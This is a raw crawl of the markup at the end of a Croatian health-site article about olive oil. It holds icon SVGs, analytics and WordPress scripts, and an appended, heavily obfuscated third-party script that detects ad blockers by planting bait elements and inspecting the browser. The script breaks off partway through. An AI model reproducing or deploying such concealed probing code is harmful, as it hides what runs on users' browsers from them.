4.632 26.441.472 40.337-4.16 13.897-12.18 25.767-22.559 33.438-7.713 5.7-16.068 8.621-24.246 8.621-3.283 0-6.54-.47-9.716-1.422a33.21 33.21 0 01-3.65-1.332c-1.084.454-2.19.85-3.307 1.185-11.087 3.322-23.153.792-33.963-7.198C15.179 127.562 7.16 115.691 3 101.795c-4.16-13.896-3.984-28.22.472-40.338C8.112 48.838 16.8 40.09 27.888 36.768c9.255-2.772 19.202-1.438 28.442 3.648a26.563 26.563 0 00-8.627-10.794 26.234 26.234 0 00-15.582-5.107 4.56 4.56 0 01-3.235-1.34 4.562 4.562 0 01-1.34-3.236c0-1.263.512-2.407 1.34-3.235a4.56 4.56 0 013.235-1.34 35.305 35.305 0 0117.398 4.56 24.293 24.293 0 016.7-12.823C62.325.995 71.3-1.414 79.645.82a4.57 4.57 0 013.238 3.238c2.23 8.349-.176 17.328-6.28 23.434a24.279 24.279 0 01-13.102 6.752 35.3 35.3 0 013.125 8.148c10.072-6.568 21.213-8.555 31.487-5.477 11.087 3.322 19.775 12.07 24.415 24.689zM58.311 25.401a15.16 15.16 0 0011.822-4.38 15.173 15.173 0 004.38-11.829 15.16 15.16 0 00-11.824 4.38 15.173 15.173 0 00-4.378 11.829zm55.923 73.915c3.65-12.19 3.35-24.33-.104-34.09-3.399-9.607-9.86-16.912-18.642-19.544-9.472-2.838-20.091.304-29.185 8.482a4.56 4.56 0 01-3.22 1.326 4.552 4.552 0 01-3.091-1.21c-9.157-8.377-19.895-11.616-29.479-8.745-8.782 2.632-15.243 9.937-18.643 19.544-3.453 9.76-3.753 21.901-.104 34.09 3.65 12.189 10.571 22.166 18.82 28.42 8.118 6.156 17.53 8.706 26.31 6.074 1.337-.4 2.654-.923 3.913-1.555a4.575 4.575 0 014.142.022 24.33 24.33 0 004.153 1.68c8.323 2.495 17.518.404 25.9-5.791 8.822-6.52 15.643-16.72 19.23-28.703z"/></g></symbol><symbol viewBox="0 0 512 512" id="printer" xmlns="http://www.w3.org/2000/svg"><path d="M472.178 133.907h-54.303V35.132c0-9.425-7.641-17.067-17.067-17.067H111.192c-9.425 0-17.067 7.641-17.067 17.067v98.775H39.822C17.864 133.907 0 151.772 0 173.73v171.702c0 21.958 17.864 39.822 39.822 39.822h54.306v91.614c0 9.425 7.641 17.067 17.067 17.067h289.61c9.425 0 17.067-7.641 17.067-17.067v-91.614h54.306c21.958 0 39.822-17.864 39.822-39.822V173.73c0-21.957-17.864-39.823-39.822-39.823zm-343.92-81.708h255.483v81.708H128.258V52.199zm255.48 407.602H128.262V320.173h255.477l-.001 139.628zm94.129-114.368a5.695 5.695 0 01-5.689 5.689h-54.306v-48.014c0-9.425-7.641-17.067-17.067-17.067h-289.61c-9.425 0-17.067 7.641-17.067 17.067v48.014H39.822a5.695 5.695 0 01-5.689-5.689V173.731a5.695 5.695 0 015.689-5.689h432.356a5.695 5.695 0 015.689 5.689v171.702z"/><path d="M400.808 199.988h-43.443c-9.425 0-17.067 7.641-17.067 17.067s7.641 17.067 17.067 17.067h43.443c9.425 0 17.067-7.641 17.067-17.067s-7.641-17.067-17.067-17.067zM329.956 399.834H182.044c-9.425 0-17.067 7.641-17.067 17.067s7.641 17.067 17.067 17.067h147.911c9.425 0 17.067-7.641 17.067-17.067s-7.641-17.067-17.066-17.067zM329.956 346.006H182.044c-9.425 0-17.067 7.641-17.067 17.067s7.641 17.067 17.067 17.067h147.911c9.425 0 17.067-7.641 17.067-17.067s-7.641-17.067-17.066-17.067z"/></symbol><symbol fill="none" viewBox="0 0 74 64" id="quote" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M34.118 64H0V37.725c0-9.673 2.013-17.307 6.04-22.902C10.064 9.23 16.966 4.288 26.744 0l7.373 13.96c-6.013 2.824-10.17 5.648-12.47 8.471-2.302 2.772-3.583 6.066-3.844 9.883h16.314V64zm39.764 0H39.765V37.725c0-9.673 2.013-17.307 6.039-22.902C49.83 9.23 56.732 4.288 66.51 0l7.372 13.96c-6.013 2.824-10.17 5.648-12.47 8.471-2.3 2.772-3.582 6.066-3.843 9.883h16.313V64z"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="search" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.677 11.508a5.543 5.543 0 010-7.831 5.543 5.543 0 017.83 0 5.543 5.543 0 010 7.83 5.543 5.543 0 01-7.83 0zm15.787 6.5l-5.823-5.823c2.261-2.975 2.037-7.25-.678-9.964-2.961-2.961-7.78-2.961-10.741 0-2.962 2.962-2.962 7.78 0 10.742 2.714 2.715 6.988 2.94 9.963.678l5.823 5.822a1.029 1.029 0 101.456-1.455z" fill="currentColor"/></symbol><symbol viewBox="-21 0 512 512" id="share" xmlns="http://www.w3.org/2000/svg"><path d="M389.332 160c-44.094 0-80-35.883-80-80s35.906-80 80-80c44.098 0 80 35.883 80 80s-35.902 80-80 80zm0-128c-26.453 0-48 21.523-48 48s21.547 48 48 48 48-21.523 48-48-21.547-48-48-48zm0 0M389.332 512c-44.094 0-80-35.883-80-80s35.906-80 80-80c44.098 0 80 35.883 80 80s-35.902 80-80 80zm0-128c-26.453 0-48 21.523-48 48s21.547 48 48 48 48-21.523 48-48-21.547-48-48-48zm0 0M80 336c-44.098 0-80-35.883-80-80s35.902-80 80-80 80 35.883 80 80-35.902 80-80 80zm0-128c-26.453 0-48 21.523-48 48s21.547 48 48 48 48-21.523 48-48-21.547-48-48-48zm0 0"/><path d="M135.703 240.426c-5.57 0-10.988-2.903-13.91-8.063-4.375-7.68-1.707-17.453 5.973-21.824L325.719 97.684c7.656-4.414 17.449-1.727 21.8 5.976 4.376 7.68 1.708 17.45-5.972 21.824L143.594 238.336a16.03 16.03 0 01-7.89 2.09zm0 0M333.633 416.426c-2.688 0-5.399-.684-7.895-2.11L127.785 301.461c-7.68-4.371-10.344-14.145-5.972-21.824 4.351-7.7 14.125-10.367 21.804-5.973l197.95 112.852c7.68 4.375 10.347 14.144 5.976 21.824-2.945 5.183-8.363 8.086-13.91 8.086zm0 0"/></symbol><symbol fill="none" viewBox="0 0 22 22" id="star" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" fill-rule="evenodd" d="M11 22c6.075 0 11-4.925 11-11S17.075 0 11 0 0 4.925 0 11s4.925 11 11 11z" clip-rule="evenodd"/><path fill="#fff" d="M10.35 4.235a.53.53 0 01.95 0l1.702 3.451a.53.53 0 00.4.29l3.808.553a.529.529 0 01.293.903l-2.755 2.687a.53.53 0 00-.153.469l.65 3.793a.53.53 0 01-.768.559l-3.407-1.792a.53.53 0 00-.493 0L7.171 16.94a.53.53 0 01-.769-.558l.65-3.793a.53.53 0 00-.152-.47L4.144 9.433a.53.53 0 01.294-.903l3.81-.553a.53.53 0 00.398-.29l1.704-3.45z"/></symbol><symbol fill="none" viewBox="0 0 26 21" id="tw" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.945 5.753l.054.893-.903-.11C8.811 6.119 5.94 4.697 3.503 2.31L2.312 1.124l-.307.875c-.65 1.95-.235 4.01 1.12 5.395.721.765.559.874-.687.419-.433-.146-.812-.255-.848-.2-.127.127.307 1.785.65 2.441.469.912 1.426 1.805 2.473 2.333l.884.42-1.047.018c-1.01 0-1.047.018-.938.4.36 1.185 1.787 2.443 3.375 2.99l1.12.382-.975.584a10.164 10.164 0 01-4.838 1.348c-.813.018-1.48.091-1.48.146 0 .182 2.202 1.203 3.484 1.604 3.845 1.185 8.412.674 11.842-1.349 2.437-1.44 4.875-4.301 6.012-7.071.614-1.476 1.227-4.174 1.227-5.468 0-.838.055-.948 1.066-1.95.595-.583 1.155-1.221 1.263-1.403.18-.347.163-.347-.758-.037-1.534.547-1.751.474-.993-.346.56-.583 1.228-1.64 1.228-1.95 0-.055-.271.036-.578.2-.325.182-1.047.456-1.589.62l-.974.31-.885-.602c-.487-.328-1.174-.692-1.535-.802-.92-.255-2.328-.218-3.159.073-2.256.82-3.683 2.935-3.52 5.25z" fill="currentColor"/></symbol><symbol viewBox="0 0 24 24" id="viber" xmlns="http://www.w3.org/2000/svg"><path d="M23.155 13.893c.716-6.027-.344-9.832-2.256-11.553l.001-.001C17.814-.6 7.392-1.035 3.7 2.471 2.042 4.186 1.458 6.703 1.394 9.819c-.064 3.117-.14 8.956 5.301 10.54H6.7l-.005 2.419s-.037.98.589 1.177c.716.232 1.04-.223 3.267-2.883 3.724.323 6.584-.417 6.909-.525.752-.252 5.007-.815 5.695-6.654zM10.918 19.37s-2.357 2.939-3.09 3.702c-.24.248-.503.225-.499-.267 0-.323.018-4.016.018-4.016-4.613-1.322-4.341-6.294-4.291-8.895.05-2.602.526-4.733 1.93-6.168C8.225.689 17.362 1.368 19.69 3.556c2.846 2.523 1.833 9.651 1.839 9.894-.585 4.874-4.033 5.183-4.667 5.394-.271.09-2.786.737-5.944.526z"/><path d="M12.222 4.297c-.385 0-.385.6 0 .605 2.987.023 5.447 2.105 5.474 5.924 0 .403.59.398.585-.005h-.001c-.032-4.115-2.718-6.501-6.058-6.524z"/><path d="M16.151 10.193c-.009.398.58.417.585.014.049-2.269-1.35-4.138-3.979-4.335-.385-.028-.425.577-.041.605 2.28.173 3.481 1.729 3.435 3.716zM15.521 12.774c-.494-.286-.997-.108-1.205.173l-.435.563c-.221.286-.634.248-.634.248-3.014-.797-3.82-3.951-3.82-3.951s-.037-.427.239-.656l.544-.45c.272-.216.444-.736.167-1.247-.74-1.337-1.237-1.798-1.49-2.152-.266-.333-.666-.408-1.082-.183h-.009c-.865.506-1.812 1.453-1.509 2.428.517 1.028 1.467 4.305 4.495 6.781 1.423 1.171 3.675 2.371 4.631 2.648l.009.014c.942.314 1.858-.67 2.347-1.561v-.007c.217-.431.145-.839-.172-1.106-.562-.548-1.41-1.153-2.076-1.542z"/><path d="M13.169 8.104c.961.056 1.427.558 1.477 1.589.018.403.603.375.585-.028-.064-1.346-.766-2.096-2.03-2.166-.385-.023-.421.582-.032.605z"/></symbol><symbol viewBox="-23 -21 682 682.667" id="whatsapp" xmlns="http://www.w3.org/2000/svg"><path d="M544.387 93.008C484.512 33.063 404.883.035 320.05 0 145.246 0 2.98 142.262 2.91 317.113c-.024 55.895 14.577 110.457 42.331 158.551L.25 640l168.121-44.102c46.324 25.27 98.477 38.586 151.55 38.602h.134c174.785 0 317.066-142.273 317.132-317.133.036-84.742-32.921-164.418-92.8-224.36zM320.05 580.94h-.11c-47.296-.02-93.683-12.73-134.16-36.742l-9.62-5.715-99.766 26.172 26.628-97.27-6.27-9.972c-26.386-41.969-40.32-90.476-40.296-140.281.055-145.332 118.305-263.57 263.7-263.57 70.406.023 136.59 27.476 186.355 77.3s77.156 116.051 77.133 186.485C583.582 462.69 465.34 580.94 320.05 580.94zm144.586-197.418c-7.922-3.968-46.883-23.132-54.149-25.78-7.258-2.645-12.547-3.962-17.824 3.968-5.285 7.93-20.469 25.781-25.094 31.066-4.625 5.29-9.242 5.953-17.168 1.985-7.925-3.965-33.457-12.336-63.726-39.332-23.555-21.012-39.457-46.961-44.082-54.89-4.617-7.938-.04-11.813 3.476-16.173 8.578-10.652 17.168-21.82 19.809-27.105 2.644-5.29 1.32-9.918-.664-13.883-1.977-3.965-17.824-42.969-24.426-58.84-6.437-15.445-12.965-13.36-17.832-13.601-4.617-.231-9.902-.278-15.187-.278-5.282 0-13.868 1.98-21.133 9.918-7.262 7.934-27.73 27.102-27.73 66.106s28.394 76.683 32.355 81.972c3.96 5.29 55.879 85.328 135.367 119.649 18.906 8.172 33.664 13.043 45.176 16.695 18.984 6.031 36.254 5.18 49.91 3.14 15.226-2.277 46.879-19.171 53.488-37.68 6.602-18.51 6.602-34.374 4.617-37.683-1.976-3.304-7.261-5.285-15.183-9.254zm0 0" fill-rule="evenodd"/></symbol><symbol fill="none" viewBox="0 0 25 26" id="zdravlje" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#baclip0)"><path d="M24.44 9.7c0 .74-.114 1.469-.335 2.17-1.038 4.997-10.015 11.042-10.397 11.299a.705.705 0 01-.39.12.674.674 0 01-.39-.12c-.103-.071-2.632-1.77-5.197-4.103a.813.813 0 01-.081-1.092.705.705 0 011.027-.088 50.613 50.613 0 004.645 3.707c2.696-1.87 8.648-6.627 9.378-10.136.19-.62.276-1.183.276-1.755 0-1.992-1.02-3.829-2.66-4.79-2.097-1.238-4.903-.667-6.436 1.3a.725.725 0 01-1.124 0c-1.538-1.969-4.342-2.535-6.435-1.303-1.647.964-2.666 2.8-2.666 4.79 0 .568.09 1.134.259 1.68.108.513.315 1.013.578 1.532h4.252l1.46-3.57c.126-.306.424-.498.732-.464a.74.74 0 01.643.594l1.075 4.835 1.391-2.426a.718.718 0 01.622-.371h2.639c.401 0 .728.346.728.775 0 .427-.326.775-.728.775h-2.23L12.98 16.72a.718.718 0 01-.734.364.75.75 0 01-.595-.586l-.982-4.404-.777 1.9a.726.726 0 01-.668.467H.728c-.398 0-.728-.347-.728-.775 0-.427.33-.775.728-.775h2.137a7.037 7.037 0 01-.35-1.12 6.914 6.914 0 01-.313-2.093c0-2.556 1.306-4.91 3.418-6.147 2.445-1.439 5.681-.986 7.702 1.034 2.015-2.02 5.249-2.473 7.698-1.034 2.11 1.236 3.42 3.591 3.42 6.149z" fill="currentColor"/></g><defs><clipPath id="baclip0"><path fill="#fff" d="M0 0h24.44v26H0z"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 115 115" id="zivotni-stil" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" stroke="#fff" d="M107.398 34.567c0-14.867-11.683-26.963-26.043-26.963-6.565 0-12.707 2.469-17.503 6.995-4.795-4.526-10.937-6.995-17.502-6.995a25.34 25.34 0 00-13.403 3.84 1.95 1.95 0 002.06 3.31 21.446 21.446 0 0111.343-3.252c6.132 0 11.837 2.553 16.062 7.19a1.95 1.95 0 002.881 0c4.225-4.637 9.93-7.19 16.062-7.19 12.21 0 22.145 10.347 22.145 23.065 0 6.96-4.085 15.192-12.14 24.47-6.961 8.017-15.425 15.085-21.3 19.602-.24.184-.48.365-.72.548l-4.206-15.952 7.503-7.503c4.612-4.611 6.853-11.224 5.997-17.689a1.95 1.95 0 00-1.676-1.676c-6.466-.856-13.078 1.385-17.69 5.997l-7.502 7.503-31.46-8.295a1.95 1.95 0 00-1.875.507l-5.49 5.49a1.95 1.95 0 00.555 3.144l25.532 11.891-13.712 13.712-9.232.488a1.948 1.948 0 00-1.275.569l-6.633 6.632a1.95 1.95 0 00.763 3.228l14.13 4.699 4.7 14.13a1.951 1.951 0 003.228.763l6.633-6.632c.34-.34.542-.795.568-1.276l.487-9.233 13.712-13.711 11.89 25.531a1.947 1.947 0 003.145.555l5.49-5.49a1.95 1.95 0 00.507-1.874L70.414 83.26a185.86 185.86 0 002.022-1.53c13.057-10.041 34.962-29.52 34.962-47.163zM66.645 97.334l-11.89-25.532a1.949 1.949 0 00-3.146-.555L35.657 87.2c-.471.333-.79.871-.822 1.49l-.49 9.275-3.873 3.873-4.012-12.063a1.95 1.95 0 00-1.234-1.234L13.165 84.53l3.872-3.873 9.274-.49a1.947 1.947 0 001.49-.823L43.754 63.39a1.949 1.949 0 00-.556-3.145l-25.531-11.89 2.728-2.729 31.46 8.294a1.95 1.95 0 001.875-.506l8.295-8.295c3.393-3.393 8.113-5.214 12.877-5.022.19 4.763-1.629 9.485-5.021 12.877l-8.295 8.295a1.95 1.95 0 00-.506 1.875l8.294 31.46-2.729 2.729z"/><path fill="#fff" stroke="#fff" d="M40.806 23.833c-2.152-4.163-6.511-6.874-11.252-6.874-4.74 0-9.1 2.712-11.252 6.874-5.927.165-10.698 5.062-10.698 11.058 0 1.076.872 1.949 1.949 1.949h40.003a1.95 1.95 0 001.949-1.95c0-5.995-4.771-10.893-10.699-11.057zM11.77 32.942c.844-3.006 3.591-5.215 6.84-5.215.235 0 .483.013.738.039a1.949 1.949 0 002.017-1.246c1.288-3.387 4.58-5.663 8.19-5.663 3.611 0 6.903 2.276 8.19 5.663a1.95 1.95 0 002.018 1.246c.255-.026.503-.039.737-.039 3.25 0 5.996 2.209 6.84 5.215H11.77zm88.708 61.032a10.392 10.392 0 00-8.938-5.094c-3.799 0-7.221 2.05-9.039 5.263a7.785 7.785 0 00-1.819-.216c-4.289 0-7.779 3.49-7.779 7.779 0 1.823.645 3.596 1.816 4.993.37.442.917.697 1.494.697h27.874a1.95 1.95 0 001.494-.697 7.79 7.79 0 001.815-4.993c0-3.999-3.032-7.302-6.918-7.732zm2.583 9.524H77.238a3.885 3.885 0 013.444-5.673c.663 0 1.317.17 1.893.492a1.95 1.95 0 002.803-1.088 6.48 6.48 0 016.162-4.451 6.495 6.495 0 015.948 3.89 1.953 1.953 0 001.899 1.164 3.885 3.885 0 013.674 5.666zM48.84 66.16a1.964 1.964 0 00-1.377-.571c-.513 0-1.016.208-1.378.57a1.964 1.964 0 00-.571 1.379c0 .513.208 1.015.57 1.378.363.362.866.571 1.379.571.512 0 1.015-.209 1.378-.571.362-.363.57-.865.57-1.378 0-.513-.208-1.016-.57-1.378zm-4.58 4.58a1.95 1.95 0 00-2.756 0L31.246 80.998a1.95 1.95 0 002.756 2.756L44.26 73.496a1.95 1.95 0 000-2.756zm33.77-54.626c-1.237-.015-1.988.966-2.002 1.92a1.947 1.947 0 001.943 1.979h.039c1.235 0 1.977-.986 1.982-1.94a1.95 1.95 0 00-1.963-1.96zm8.912 2.246a1.95 1.95 0 00-1.842 3.435c5.208 2.792 8.444 8.318 8.444 14.42a1.949 1.949 0 103.898 0c0-7.542-4.023-14.383-10.5-17.856z"/></symbol></svg>
        <script type="text/javascript">
                var ajaxurl = "https://krenizdravo.dnevnik.hr/wp-admin/admin-ajax.php";
        </script>

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kz-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
    var _ain = {
        id: "2616",
        maincontent: ".articleSingle__Wrapper",
        excludecontent: "",
        authors: "Helena Duplić",
        postid: "37693",
        url: "https://krenizdravo.dnevnik.hr/prehrana/sto-trebate-znati-o-maslinovom-ulju",
        title: "Što trebate znati o maslinovom ulju?",
        pubdate: "2016-12-19T15:17:31Z",
        comments: "1",
        sections: "Prehrana",
        tags: "djevičansko maslinovo ulje,ekstra djevičansko maslinovo ulje,kuhanje,masline,maslinovo ulje",
        article_type: "wp-post-1.2.2",
        access_level: "free",
        reader_type: "anonymous"
    };
        
    (function (d, s) {
    var sf = d.createElement(s); sf.type = 'text/javascript'; sf.async = true;
    sf.src = (('https:' == d.location.protocol) 
        ? 'https://d7d3cf2e81d293050033-3dfc0615b0fd7b49143049256703bfce.ssl.cf1.rackcdn.com' 
        : 'http://t.contentinsights.com')+'/stf.js';
    var t = d.getElementsByTagName(s)[0]; 
    t.parentNode.insertBefore(sf, t);
    })(document, 'script');
</script>
<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://krenizdravo.dnevnik.hr/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?x62320'></script>


<script type="text/javascript" src="https://krenizdravo.dnevnik.hr/wp-includes/js/jquery/jquery.min.js?x62320" id="jquery-core-js"></script>

<script type="text/javascript" id="ec-stars-script-js-extra">
/* <![CDATA[ */
var ec_ajax_data = {"ajax_url":"https:\/\/krenizdravo.dnevnik.hr\/wp-admin\/admin-ajax.php","codes":{"SUCCESS":1,"PREVIOUSLY_VOTED":0,"REQUEST_ERROR":2,"UNKNOWN":-1},"messages":{"success":"You've voted correctly","previously_voted":"You had previously voted","request_error":"The request was malformed, try again","unknown":"An unknown error has occurred, try to vote again"}};
/* ]]> */
</script>

<!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->
		<!--    krenizdravo.hr   -->
		<script type="text/javascript">
		/* <![CDATA[ */
		(function() {
		  window.dm=window.dm||{AjaxData:[]};
		  window.dm.AjaxEvent=function(et,d,ssid,ad){
			dm.AjaxData.push({et:et,d:d,ssid:ssid,ad:ad});
			window.DotMetricsObj&&DotMetricsObj.onAjaxDataUpdate();
		  };
		  var d=document,
		  h=d.getElementsByTagName('head')[0],
		  s=d.createElement('script');
		  s.type='text/javascript';
		  s.async=true;
		  s.src='https://script.dotmetrics.net/door.js?id=12280';
		  h.appendChild(s);
		}());
		/* ]]> */
		</script>

 <!-- Begin Cookie Consent GDPR-->
 <!-- KZ-DESK-FLOAT --> 
    <div id='krenizdravo_desk_float'>
</div>

  <script defer src="https://krenizdravo.dnevnik.hr/wp-content/cache/autoptimize/js/autoptimize_e1060671dd2813bc05ee20c70ce6f556.js?x62320"></script></body>
</html>

<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 2545 objects (2 MB) from Redis using Predis (v2.4.0).
-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 5/14 queries in 0.005 seconds using Memcached

Served from: krenizdravo.dnevnik.hr @ 2026-01-14 13:31:54 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/krenizdravo.dnevnik.hr.js?hash=-1030037919
body_size: 199988
content:
// 
//# sourceMappingURL=[data-uri]
(function(){(function(d,L){const AI=a2L,x=d();while(!![]){try{const Q=-parseInt(AI(0x9ae))/0x1*(-parseInt(AI(0x71d))/0x2)+parseInt(AI(0xf3e))/0x3+-parseInt(AI(0xff9))/0x4+-parseInt(AI(0xea1))/0x5+-parseInt(AI(0x6b8))/0x6+parseInt(AI(0xce2))/0x7*(parseInt(AI(0x9dc))/0x8)+-parseInt(AI(0x39a))/0x9*(-parseInt(AI(0x51f))/0xa);if(Q===L)break;else x['push'](x['shift']());}catch(A){x['push'](x['shift']());}}}(a2d,0xe98e6),((()=>{const pc=a2L;var d={0x2197:(A,X,F)=>{'use strict';const Ag=a2L;F['d'](X,{'A':()=>j});let V='',E=Ag(0x86f);try{var b;V=null!==(b=document[Ag(0xfa6)][Ag(0x71f)](Ag(0x797)))&&void 0x0!==b?b:Ag(0xc69);const s=document[Ag(0xfa6)][Ag(0x71f)](Ag(0x8fb))||document[Ag(0xfa6)][Ag(0x71f)](Ag(0x55a));s&&(E=new URL(s,window[Ag(0x1001)][Ag(0xd9c)])[Ag(0xc4f)]);}catch(I){}const j={'version':Ag(0x1010),'sdkVersion':V,'endpoint':E,'env':Ag(0x6d0),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(A,X,F)=>{'use strict';const Ak=a2L;F['d'](X,{'EW':()=>k,'R0':()=>I,'WH':()=>b,'qj':()=>j,'w4':()=>W,'z3':()=>g});var V=F(0xd17);const E={'appendChild':Node[Ak(0x100a)][Ak(0x6e3)],'insertBefore':Node[Ak(0x100a)][Ak(0xd50)]};function b(p,P){const AW=Ak;P[AW(0xb2d)]?E[AW(0xd50)][AW(0x687)](P[AW(0x71e)],p,P[AW(0xb2d)]):E[AW(0x6e3)][AW(0x687)](P[AW(0x549)],p);}function j(p){const Ap=Ak;E[Ap(0x6e3)][Ap(0x687)](document[Ap(0x3b1)],p);}function I(p){const AP=Ak,P=document[AP(0x5ed)](p[AP(0x610)]);for(const Y of p[AP(0x718)]())P[AP(0x44c)](Y,p[AP(0x71f)](Y));return P[AP(0xf9f)]=p[AP(0xf9f)],P;}function g(){const Ae=Ak;try{if(null!=window[Ae(0xa5a)][Ae(0xa61)]&&Ae(0xf84)===window[Ae(0xa5a)][Ae(0xa61)][Ae(0xf84)][Ae(0x92c)])return!0x0;}catch(p){}return!0x1;}const k=async()=>{const Ao=Ak;if(!navigator[Ao(0x804)])return!0x0;try{await V['A'][Ao(0x29a)]()[Ao(0xa63)][Ao(0x687)](window,location[Ao(0xd9c)]);}catch(p){return!0x0;}return!0x1;},W=p=>{const AY=Ak;try{const P=new CSSStyleSheet();P[AY(0x54e)](AY(0x31e));const Y=P[AY(0xb18)][0x0][AY(0x10ed)];P[AY(0xb18)][0x0][AY(0x10ed)]=p;const T=P[AY(0xb18)][0x0][AY(0x10ed)];return T===Y||T[AY(0xbbc)]()===p[AY(0xbbc)]()?p:T;}catch(w){return p;}};},0x4d9:(X,F,V)=>{'use strict';const AT=a2L;V['d'](F,{'FA':()=>q,'H4':()=>U,'Ki':()=>d0,'jy':()=>R});var j=V(0x2126),I=V(0x1e87),W=V(0x1b6c),P=V(0x6),Y=V(0xabf),T=V(0x10be),K=V(0xd17),z=V(0x2c0);let B,G;const H=AT(0x884),N=AT(0x29f);let D=0x0;function M(){const Ac=AT;return![Ac(0x5ad),Ac(0xbc7)][Ac(0xdb2)](d1=>location[Ac(0xe5e)][Ac(0x5da)](d1))&&!window[Ac(0x6cc)];}function q(){const Aw=AT;return I['A'][Aw(0x29a)](N)||D[Aw(0xf13)]();}async function U(d1){const AK=AT;return AK(0xd0c)===I['A'][AK(0x29a)](AK(0xbe4),!0x1)||!(!(window[AK(0x1001)][AK(0x4ea)]+window[AK(0x1001)][AK(0x86b)])[AK(0xc90)](AK(0xf28))&&AK(0xd0c)!==I['A'][AK(0x29a)](AK(0xf28),!0x1))||(void 0x0!==B?B:M()&&(0x0,T['aX'])()?(B=!0x0,C(d1)[AK(0x352)](d2=>{const Az=AK;let [d3,d4]=d2;B=d3,D=d4,I['A'][Az(0xa7e)](N,D[Az(0xf13)]()),(0x0,T['uD'])(d3);}),!0x0):([B,D]=await C(d1),I['A'][AK(0xa7e)](N,D[AK(0xf13)]()),(0x0,T['uD'])(B),B));}async function R(d1){const Au=AT;return Au(0xd0c)===I['A'][Au(0x29a)](Au(0xbe4),!0x1)||(void 0x0!==G?G:M()&&![Au(0x685),Au(0xbc7)][Au(0xdb2)](d2=>location[Au(0xe5e)][Au(0x5da)](d2))&&Au(0xd0c)===I['A'][Au(0x29a)](H)?(J(d1)[Au(0x352)](d2=>{const AB=Au;G=d2,I['A'][AB(0xa7e)](H,d2[AB(0xf13)]());}),!0x0):(G=await J(d1),I['A'][Au(0xa7e)](H,G[Au(0xf13)]()),G));}async function C(d1){return await(async function(){const AG=a2L;let d2=!0x1;try{const d3=document[AG(0x5ed)](AG(0x7ce));d3[AG(0x44c)]('id',AG(0x3dc)),document[AG(0x3b1)][AG(0x6e3)](d3),d3[AG(0x44c)](AG(0xb66),AG(0x5c5));const d4=['ad',AG(0x110e),AG(0x3dc),AG(0xe12),AG(0xe45),AG(0xcf9),AG(0xcba),AG(0xb92),AG(0x386),AG(0x723),AG(0x5bf),AG(0x316),AG(0xc03),AG(0x279),AG(0xea5),AG(0x439),AG(0x80b),AG(0x35a),AG(0xede)];for(const d5 of d4){d3[AG(0x1039)]=d5,await(0x0,P['c'])(d7=>setTimeout(d7,0x1));const d6=window[AG(0xc45)](d3);if(AG(0xa2a)===d6[AG(0xe59)]||AG(0xa72)===d6[AG(0x74d)]){j['A'][AG(0x2c5)](AG(0x115e)),d2=!0x0;break;}}document[AG(0x3b1)][AG(0x96f)](d3);}catch(d7){j['A'][AG(0x2c5)](AG(0x10d6)[AG(0xd8e)](d7));}return d2;}())?[!0x0,0x1]:await(async function(){const Av=a2L,d2=XMLHttpRequest[Av(0xf13)]();return!(!d2[Av(0xc90)](Av(0xdf0))||!d2[Av(0xc90)](Av(0x5ee)))&&(j['A'][Av(0x2c5)](Av(0x5be)),!0x0);}())?[!0x0,0x2]:await async function(d2){const AH=a2L,d3=[];if(d2){for(const d5 of d2)AH(0xa9f)===d5[AH(0xfe1)]&&d3[AH(0x9e5)]({'url':d5[AH(0xc05)]});}const d4=window[AH(0x1001)][AH(0xe5e)][AH(0x5da)](AH(0xfd7));return d4?d3[AH(0x9e5)]({'url':AH(0xe49)}):(d3[AH(0x9e5)]({'url':AH(0x7cc),'mustIncludeStrings':[AH(0xe45)],'mustExcludeStrings':[AH(0xfb6)]}),W['A'][AH(0xf9e)]()||d3[AH(0x9e5)]({'url':AH(0x503),'mustIncludeStrings':[AH(0x436)],'mustExcludeStrings':[AH(0xfb6)]})),(await Promise[AH(0x52e)]([...d3[AH(0x115b)](d6=>O(d6[AH(0xc05)],d6[AH(0xd85)],d6[AH(0xef9)])),d4?S():Z()]))[AH(0xdb2)](d6=>d6);}(d1)?[!0x0,0x3]:[!0x1,0x0];}async function J(d1){const Ay=AT;return!await async function(d2){const Af=a2L,d3=d2[Af(0xb31)]||[],d4=await Promise[Af(0x52e)](d2[Af(0xc05)][Af(0x115b)](async d5=>{const AN=Af;try{return await(0x0,P['c'])((d6,d7)=>{const Aa=a2L;if(Aa(0xc53)===d2[Aa(0xfe1)]){const d8=new XMLHttpRequest();d8[Aa(0xbc3)](Aa(0xd29),()=>{const 